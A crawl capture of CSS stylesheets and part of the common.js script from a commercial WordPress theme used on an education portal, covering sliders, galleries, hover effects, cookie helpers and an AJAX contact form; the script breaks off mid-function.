.services-medium-list .item-left .content .title:hover {
	text-decoration: none;
}
.services-medium-list .item-right .content .title:hover {
	text-decoration: none;
}
.tour-slider {
	width: 960px; margin-top: 25px; border-top-color: red; border-bottom-color: green; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.tour-slider .data {
	display: none;
}
.tour-slider .panel {
	width: 240px; padding-bottom: 20px; float: left;
}
.tour-slider .content {
	width: 685px; overflow: hidden; padding-bottom: 20px; margin-right: 10px; float: right; position: relative; background-color: transparent;
}
.tour-slider .content .page {
	left: 800px; top: 0px; width: 680px; padding-bottom: 20px; position: absolute;
}
.tour-slider .panel .button {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .button-last {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .corner-left-top {
	border-top-left-radius: 10px; -moz-border-radius-topleft: 10px;
}
.tour-slider .panel .corner-right-bottom {
	border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px;
}
.tour-slider .panel .button {
	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;
}
.tour-slider .panel .button .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button-last .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button-last .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-last:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-active {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.chain-slider {
	border: 0px solid red; margin-bottom: 15px; background-color: transparent;
}
.chain-slider .slides-wrapper {
	margin: auto auto 10px; width: 600px; height: 270px; overflow: hidden; position: relative;
}
.chain-slider .slide {
	left: 0px; top: 0px; width: 600px; height: 270px; display: none; position: absolute; z-index: 0;
}
.chain-slider .loader {
	display: block; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc-wrapper {
	padding: 15px 20px 10px; left: 0px; text-align: center; bottom: 0px; position: absolute; opacity: 0.7; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc {
	font: 10px/11px Helvetica; color: white; z-index: 10; font-size-adjust: none; font-stretch: normal;
}
.chain-slider .slide .desc-wrapper .title {
	margin: 0px 0px 3px;
}
.chain-slider .thumbs-wrapper {
	border: 0px solid blue; height: 22px; overflow: hidden; position: relative;
}
.chain-slider .data {
	display: none;
}
.chain-slider .thumbs-slider {
	border: 0px solid red; left: 0px; top: 0px; width: 1100px; position: absolute;
}
.chain-slider .thumbs-wrapper ul {
	list-style-type: none; list-style-position: inside;
}
.chain-slider .thumbs-wrapper ul li {
	background: rgb(238, 238, 238); border: 1px solid rgb(153, 153, 153); width: 20px; height: 20px; overflow: hidden; margin-right: 5px; float: left; display: block; position: relative; cursor: pointer;
}
.chain-slider .thumbs-wrapper ul li:hover {
	border: 1px solid rgb(51, 51, 51);
}
.page-map {
	padding-bottom: 15px;
}
#tag-map {
	padding-top: 25px; padding-bottom: 0px; background-color: transparent;
}
#tag-map h3 {
	margin-top: 0px; margin-bottom: 5px;
}
#tag-map hr {
	border-width: 1px medium 0px; border-style: solid none none; border-color: rgb(239, 239, 239) currentColor currentColor; margin-bottom: 5px;
}
#tag-map .separator {
	height: 20px; clear: both;
}
#tag-map .column {
	width: 200px; float: left;
}
#tag-map .column-separator {
	width: 40px; height: 40px; float: left;
}
#tag-map ul {
	list-style: none;
}
#tag-map ul li {
	color: rgb(68, 68, 68); margin-right: 5px; float: left;
}
#tag-map ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
#tag-map ul li a:hover {
	color: rgb(34, 34, 34); text-decoration: none;
}
.media-gallery {
	padding-top: 10px; border-top-color: rgb(204, 204, 204); border-bottom-color: rgb(204, 204, 204); border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.media-gallery .one-columns .item {
	padding-top: 0px; padding-bottom: 20px;
}
.media-gallery .one-columns .item .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.media-gallery .one-columns .item .wordtube {
	float: left;
}
.media-gallery .one-columns .item .content {
	width: 240px; float: right;
}
.media-gallery .one-columns .separator {
	height: 20px;
}
.media-gallery .one-columns .author {
	text-align: left; color: rgb(153, 153, 153); line-height: 10px; padding-top: 0px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .one-columns .author-empty {
	height: 8px;
}
.media-gallery .one-columns .item .title {
	margin-bottom: 10px;
}
.media-gallery .one-columns .item .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px; margin-bottom: 10px;
}
.media-gallery .one-columns .item .read-more {
	
}
.media-gallery .two-columns .item {
	width: 455px; padding-bottom: 1px; float: left;
}
.media-gallery .two-columns .separator {
	height: 20px;
}
.media-gallery .two-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .two-columns .item .wordtube {
	width: 455px; height: 300px; line-height: 1px;
}
.media-gallery .two-columns .title {
	margin-bottom: 8px;
}
.media-gallery .two-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .two-columns .author-empty {
	height: 8px;
}
.media-gallery .two-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .two-columns .link-more {
	
}
.media-gallery .three-columns .item {
	width: 300px; padding-bottom: 1px; float: left;
}
.media-gallery .three-columns .separator {
	height: 20px;
}
.media-gallery .three-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .three-columns .item .wordtube {
	width: 300px; height: 200px; line-height: 1px;
}
.media-gallery .three-columns .title {
	margin-bottom: 8px;
}
.media-gallery .three-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .three-columns .author-empty {
	height: 8px;
}
.media-gallery .three-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .three-columns .link-more {
	
}
.media-gallery .four-columns .item {
	width: 222px; padding-bottom: 1px; float: left;
}
.media-gallery .four-columns .separator {
	height: 20px;
}
.media-gallery .four-columns .item-margin {
	margin-right: 24px;
}
.media-gallery .four-columns .item .wordtube {
	width: 222px; height: 165px; line-height: 1px;
}
.media-gallery .four-columns .title {
	margin-bottom: 8px;
}
.media-gallery .four-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .four-columns .author-empty {
	height: 8px;
}
.media-gallery .four-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .four-columns .link-more {
	
}
.archive-list-page {
	
}
.archive-list-page .info {
	color: rgb(136, 136, 136); font-size: 11px;
}
.search-page {
	
}
.search-page .item {
	padding-top: 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.search-page .first-top-border {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.search-page .item:hover > h4 a {
	color: rgb(0, 0, 0);
}
.search-page .item h4 {
	padding-bottom: 5px; margin-bottom: 0px;
}
.search-page .info-bar {
	line-height: 10px; padding-bottom: 4px; font-family: Helvetica; font-size: 10px;
}
.search-page .info-bar .date {
	color: rgb(136, 136, 136);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.css
body_size: 2339
content:
#accordion-container {
	border: currentColor; width: 960px; height: 420px; overflow: hidden; margin-right: auto; margin-left: auto; position: relative; background-color: rgb(0, 0, 0);
}
#accordion-container .async-img {
	background-position: center; display: block; background-image: url("../images/ajax/12.gif"); background-color: rgb(0, 0, 0);
}
#accordion-container .slide {
	left: 0px; top: 0px; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 1px; border-left-style: solid; position: absolute; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .stripe {
	left: 0px; top: 0px; width: 920px; height: 420px; display: block; position: absolute; background-color: transparent;
}
#accordion-container .slide .stripe:hover {
	text-decoration: none;
}
#accordion-container .slide .strip-title {
	margin: 0px; padding: 10px; left: 0px; width: 100px; bottom: 30px; color: rgb(255, 255, 255); text-transform: none; vertical-align: middle; position: absolute; z-index: 2; opacity: 0.95; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .shadow {
	left: -31px; top: 0px; width: 30px; height: 420px; overflow: hidden; position: absolute; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat; background-color: transparent;
}
#accordion-container .slide .image {
	background-position: 50% 50%; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 0px; border-left-style: solid; display: block; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat;
}
#accordion-container .slide .image img {
	border: currentColor;
}
#accordion-container .slide .text-back {
	left: 0px; width: 1000px; height: 95px; bottom: -95px; margin-top: 0px; margin-left: 0px; border-top-color: rgb(17, 17, 17); border-top-width: 1px; border-top-style: solid; position: absolute; opacity: 0; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .text {
	border: 0px solid red; left: 0px; width: 640px; height: 95px; text-align: left; bottom: -95px; color: rgb(221, 221, 221); line-height: 14px; padding-top: 0px; padding-left: 15px; font-size: 11px; margin-top: 0px; margin-left: 0px; position: absolute; opacity: 0;
}
#accordion-container .slide h3 {
	color: rgb(255, 255, 255); font-weight: bold; margin-top: 12px; margin-bottom: 6px;
}
#accordion-container .slide h3 a {
	color: rgb(255, 255, 255);
}
#accordion-container .slide h3 a:hover {
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/nextgen_gallery_related_images.css
body_size: 136
content:
.ngg-related-gallery {
	background: rgb(249, 249, 249); padding: 5px; border: 1px solid rgb(224, 224, 224); overflow: hidden; margin-top: 1em; margin-bottom: 1em;
}
.ngg-related-gallery img {
	margin: 0pt 3px; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; float: left;
}
.ngg-related-gallery img:hover {
	border: 1px solid rgb(0, 0, 0);
}


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/common.js
body_size: 80046
content:
/**********************************************************************
* INNOVATION SCIENCE WORDPRESS THEME 
* (Ideal For Business And Personal Use: Portfolio or Blog)   
* 
* File name:   
*      common.js
* Brief:       
*      JavaScript code
* Author:      
*      DigitalCavalry
* Author URI:
*      http://themeforest.net/user/DigitalCavalry
* Contact:
*      digitalcavalry@gmail.com 
**********************************************************************/

function dcf_createCookie(name,value,seconds) 
{
    var expires = '';
    if(seconds != 0) 
    {
        var date = new Date();  
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function dcf_readCookie(name) {
    var nameEQ = name + '=';
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function dcf_eraseCookie(name) {
    createCookie(name,'',-1);
}

/***************************************************
  POPUP IMAGES
****************************************************/
var pu_cache = new Object();
pu_cache.name = 0;
 
pu_cache.handle = null; 
pu_cache.width = 0;
pu_cache.height = 0;
pu_cache.text = '';
pu_cache.alt = ''; 
pu_cache.istext = false;
pu_cache.mousex = 0;
pu_cache.mousey = 0;
pu_cache.browserwidth = 0;
pu_cache.browserheight = 0;
pu_cache.x = 0;
pu_cache.y = 0; 
                                          
function setupPopUpImages(_class)
{     
    var q = jQuery.noConflict();   
    
    q(_class).each(
        function()
        {        
            var q = jQuery.noConflict();  
            var obj = q(this);

       obj.hover(
         function(e)
         {          
            var q = jQuery.noConflict(); 
            // save handle in global variable
            pu_cache.handle = this;
            // image preview container x,y offset form the cursor position
            var offsetx = 0;       
            var offsety = -15;
            // keep hovered object handle in local variable
            var hoveredobject = this;        
            // get path to image file
            var imagepath = q(this).attr('rel');
            // text
            pu_cache.text = q(this).attr('title');
            q(this).removeAttr('title'); 
      
            pu_cache.alt = q(this).attr('alt'); 

               
            if(!q("#dcjp-popupimage-loader").length)
            {                
                q('body').append("<div id='dcjp-popupimage-loader'></div>");
            }
            q('#dcjp-popupimage-loader')
                        .stop()
                        .css('opacity', 0.0)
                        .css('left', (e.pageX + 8) + 'px')
                        .css('top', (e.pageY - 24) + 'px')
                        .animate({opacity: 1.0}, 400);  
                        
   
            
            // create new image object
            var img = new Image();
            // bind function to object which gona be called when new image loading is finished
            q(img).load(function() 
            {                 
                var q = jQuery.noConflict(); 
                // check image preview overlap
                if(pu_cache.handle != hoveredobject)
                {
                    // in new image preview is in progress function return control
                    return;
                }            
            
                    
                pu_cache.width = img.width;
                pu_cache.height = img.height;
                
            // adding to page image preview container
            var htmlcode = '<div id="dcjp-popupimage"><div id="dcjp-popupimage-image"></div>';
            if((pu_cache.text != '' && pu_cache.text !== undefined) || (pu_cache.alt != '' && pu_cache.alt !== undefined)) 
            {
                htmlcode += '<div class="text" style="width:'+(pu_cache.width-12)+'px;">';
                if(pu_cache.alt != '' && pu_cache.alt !== undefined)
                {
                    htmlcode += '<span class="title" >'+pu_cache.alt+'</span>';
                }
                if(pu_cache.text != '' && pu_cache.text !== undefined)
                {
                    htmlcode += pu_cache.text;
                }
                
                htmlcode += '</div>';
                pu_cache.istext = true;
            } else
            {
                pu_cache.istext = false;
            }
            
            htmlcode += '</div>';
            q('body').append(htmlcode);
                
            var container = q('#dcjp-popupimage');
            var image = q('#dcjp-popupimage-image'); 
            
            // hide image preview container, this is necessary to correctly call show function
            container.hide();                            
                
                pu_cache.mousex = e.pageX;
                pu_cache.mousey = e.pageY;
                pu_cache.browserwidth = q(window).width();
                pu_cache.browserheight = q(window).height();                
              
              
              
                pu_cache.x = e.pageX - (pu_cache.width / 2);
                
                if((pu_cache.x + pu_cache.width) > pu_cache.browserwidth) { pu_cache.x = pu_cache.browserwidth - 20 - pu_cache.width; }
                if(pu_cache.x < 0) { pu_cache.x = 20; }
                
                pu_cache.y = e.pageY - 20 - pu_cache.height; 
                var secure_height = pu_cache.height + 20 + 5; // extra 5 px
                if(pu_cache.istext) { pu_cache.y -= 18; secure_height += 18; }
                
                if(pu_cache.y < 5 || e.clientY < secure_height)
                {                                   
                    pu_cache.y = e.pageY + 20;     
                }              
              
                // add image to preview container
                image.html(this);
                image.css('height', pu_cache.height);                  
                
                // we must set also image container position, make it visible and set opacity to max                
                container.find('.text').stop().css('opacity', 0.0);
                container.css('height', "auto")
                    .css('width', pu_cache.width)
                    .css('left', pu_cache.x)
                    .css('top', pu_cache.y)
                    .css('visibility', 'visible')
                    .css('opacity', '1.0')
                    .show('fast', function() { container.find('.text').animate({opacity:0.85}, 500); });                
               
               q("#dcjp-popupimage-loader").stop().animate({opacity: 0.0}, 400, function(){q(this).remove()}); 
            // set new value for "src" attribute, this me     
            }).attr('src', imagepath);                                    
             
         },
         
         function()
         {
             var q = jQuery.noConflict(); 
             q("#dcjp-popupimage").stop().remove(); 
             pu_cache.handle = null;
             q('#dcjp-popupimage-loader').stop().animate({opacity: 0.0}, 400, function() { q(this).remove(); } );
             q(this).attr('title', pu_cache.text);
         }              
       ); // hover         
          
    obj.mousemove(
        function(e)
        {           
            var q = jQuery.noConflict(); 
            var relx = e.pageX - pu_cache.mousex;
            var rely = e.pageY - pu_cache.mousey;
            
            var newx = pu_cache.x + relx;
            var newy = pu_cache.y + rely;
            
            q('#dcjp-popupimage').css('left', newx).css('top', newy);     
            q('#dcjp-popupimage-loader')
                .css("left", (e.pageX + 8))
                .css("top", (e.pageY - 24));                    
            
        }
    ); // mousemove         
                    
    });  
    
}

/***************************************************
  LINKS
****************************************************/

// remove frame focus for links 
function dc_setupLinks()
{
    var q = jQuery.noConflict();
	q('a').focus(function(){q(this).blur();});
} // setupLinks                                       
                                                 
/**********************************************
    CONTACT FORM
***********************************************/
function dc_setupContactForm()
{
    var q = jQuery.noConflict(); 
    
    q('.send-email-btn').focus(function(){q(this).blur();})  
    
    q('.send-email-btn').click(
        function() 
        {
            var parent = q(this).parent();
            
            // get all data
            var name = q(parent).find('input[name=name]').val();
            var mail = q(parent).find('input[name=email]').val(); 
            var subject = q(parent).find('input[name=subject]').val();
            var message = q(parent).find('textarea[name=message]').val(); 
            var maildest = q(parent).find('input[name=contact-mail-dest]').val();
            var okay = q(parent).find('input[name=contact-okay]').val();
            var error = q(parent).find('input[name=contact-error]').val();                                                          
            
            // check user name
            var allok = true;
            if(name == '')
            {
                q(parent).find('input[name=name]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=name]').addClass('valid');            
            }

            // check email
            var regExp = new RegExp(/^[-a-z0-9~!$%^&*_=+}{\'?]+(\.[-a-z0-9~!$%^&*_=+}{\'?]+)*@([a-z0-9]([-a-z0-9_]?[a-z0-9])*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z]{2})|([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})(\.([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})){3})(:[0-9]{1,5})?$/i);
            // check email address, if result is null the email string dont match to pattern
            var resultExp = regExp.exec(mail);            
            if(mail == '' || resultExp == null)
            {
                q(parent).find('input[name=email]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=email]').addClass('valid');           
            }
            
            // check subject
            if(subject == '')
            {
                q(parent).find('input[name=subject]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=subject]').addClass('valid');           
            } 
            
            // check message
            if(message == '')
            {
                q(parent).find('textarea[name=message]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('textarea[name=message]').addClass('valid');           
            }                          
            q(parent).find('.result').stop().animate({opacity:0.0}, 300);
            
            
            function callback(data)
            {   
                
                // if success        
                if(data == "okay")
                {   
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(okay);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                    
                    q(parent).find('input[name=name]').val('');
                    q(parent).find('input[name=email]').val(''); 
                    q(parent).find('input[name=subject]').val('');
                    q(parent).find('textarea[name=message]').val('');                                      
                } else // if error/problem during email sending in php script
                {
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(error);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                }
            }             
            
            if(allok)
            {       
                // build data string for post call
                var data = "name="+name;
                data += "&"+"mail="+mail;
                data += "&"+"subject="+subject;
                data += "&"+"message="+message;
                data += "&"+"maildest="+maildest; 

                // try to send email via php script executed on server
                q.post(dc_theme_path+'/php/sendmessage.php', data, callback, "text");
            } 
        });  
}

/***************************************************
  IMAGE ASYNC LOADING
****************************************************/
function setupAsyncImages(p)
{
    var q = jQuery.noConflict();
    
    q(p).each(
        function()
        {   
            var loader = q(this);
            var imagePath = loader.attr('rel');
          
            var img = new Image();
            q(img).css('opacity', '0.0')

                .load(
                    function() 
                    {
                        loader.append(this).removeAttr('rel');
                        q(this)
                            .css('margin', '0px')
                            .css('opacity', '0.0')
                            .animate({opacity: 1.0}, 500,
                                function()
                                {
                                    loader.css('background-image', 'none');
                                }
                            );
                    }
                ).attr('src', imagePath);                        
        }
    );
}

/***************************************************
  PRETY PHOTO
****************************************************/
function setupPPhoto()
{
    var q = jQuery.noConflict(); 
    
    var dc_lightbox_mode = jQuery('meta[name=cms_lightbox_mode]').attr('content');
    var dc_lightbox_overlay = parseInt(jQuery('meta[name=cms_lightbox_overlay]').attr('content')); 
    
    if(dc_lightbox_overlay == 0) { dc_lightbox_overlay = false; } else { dc_lightbox_overlay = true; } 
    
    q("a[rel^='lightbox']").prettyPhoto({theme:dc_lightbox_mode, showTitle: true, overlay_gallery:dc_lightbox_overlay});
}

/***************************************************
    HOMEPAGE FEATURED GALLERY 
****************************************************/
function setupHomeFeaturedGallery()
{
    var q = jQuery.noConflict();
    
    q('.home-featured-gallery .ngg-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );      
}

/***************************************************
  BLOG POSTS
****************************************************/
function setupWordPressBlogPosts()
{
    var q = jQuery.noConflict();
    
    q('.blog-post .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.blog-post .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.blog-post .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.blog-post .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );   
       
    q('.blog-post-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );      
           
}


function setupThemeImages()
{
    var q = jQuery.noConflict();
    
    q('.theme-image-left .triger, .theme-image-center .triger, .theme-image-right .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.theme-image-left .triger-link, .theme-image-center .triger-link, .theme-image-right .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.1}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );                   
}

/***************************************************
  NEWS PAGE
****************************************************/
function setupNewsPage()
{
    var q = jQuery.noConflict();
    
    q('.news-page-featured .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.news-page-featured .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.news-page-featured .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.news-page-featured .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );            
}

/***************************************************
  GALLERY
****************************************************/
function setupGalleryList()
{
    var q = jQuery.noConflict();
    
    q('.gallery-list-item .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
}

function setupCompactAndTableGallery()
{
    var q = jQuery.noConflict();
    
    q('.compact-gallery .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    ); 
    
    q('.table-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300); 
            q(this).data('dc_bgpos', q(this).parent().parent().css('background-position')); 
            q(this).parent().parent().css('background-position', '0px 0px');      
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);
            q(this).parent().parent().css('background-position', q(this).data('dc_bgpos'));            
      }
    );       
}

/***************************************************
  PORTFOLIO
****************************************************/

function setupPortfolio()
{
    var q = jQuery.noConflict();

    q('.sidebar-portfolio .triger, .sidebar-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );    
    
    q('.table2-portfolio .triger, .table2-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table3-portfolio .triger, .table3-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table4-portfolio .triger, .table4-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );            
}

/***************************************************
  SERVICES
****************************************************/
function dc_setupServices()
{
    var q = jQuery.noConflict(); 
           
    q('.services-big-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );
        
    q('.services-small-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        ); 
        
    q('.services-medium-list').find('.item-left, .item-right').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );                 
}

/***************************************************
  TOUR
****************************************************/
function dc_setupThemeTour()
{
    var q = jQuery.noConflict(); 
          
    q('.tour-slider').each(function()
    {
        var $slider = q(this);        
        $slider.data('dc_curent', 0);
        $slider.data('dc_block', false);
        var count = $slider.find('.page').length;
        var effect = $slider.find('.effect').text();
        
        var maxh = 0;
        for(var i = 0; i < count; i++)
        {
            var h = $slider.find('.page:eq('+i+')').height();
            if(h > maxh) { maxh = h; }    
        } 
        $slider.find('.content').css('height', maxh);
        

        $slider.find('.page:first').css('left', 0);
        $slider.find('li:first').addClass('button-active');
        var is_hover_first = $slider.find('li:first').find('.icon-hover').length; 
        if(is_hover_first)
        {
            $slider.find('li:first').find('img:eq(0)').css('display', 'none');
            $slider.find('li:first').find('img:eq(1)').css('display', 'inline');
        }        
        
        if(count > 1)
        {
            $slider.find('.next').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index+1)+')').trigger('click');
                }); 

            $slider.find('.prev').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index-1)+')').trigger('click');
                }); 
            
            $slider.find('li').hover(
              function()
              {    
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {   
                        q(this).find('img:eq(0)').css('display', 'none');
                        q(this).find('img:eq(1)').css('display', 'inline');
                    }                        
              },
              function()
              {
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {
                        q(this).find('img:eq(0)').css('display', 'inline');
                        q(this).find('img:eq(1)').css('display', 'none');
                    }                        
              }              
            ); 
            
            $slider.find('li').click(
                function() 
                {
                    var block = $slider.data('dc_block');
                    var curent = $slider.data('dc_curent');
                    var parent = q(this).parent();
                    var index = parent.find('li').index(this);                        
                    if(block || index == curent) { return; }
                    
